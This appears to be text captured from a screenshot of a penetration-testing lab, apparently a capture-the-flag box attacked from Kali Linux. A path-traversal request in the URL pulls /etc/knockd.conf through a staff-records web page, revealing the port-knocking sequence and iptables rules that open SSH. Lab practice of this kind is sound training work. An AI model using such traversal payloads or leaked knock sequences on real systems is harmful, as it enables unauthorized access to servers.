 192.168.160.209/welcome.php?file=../../../../../../etc/knockd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn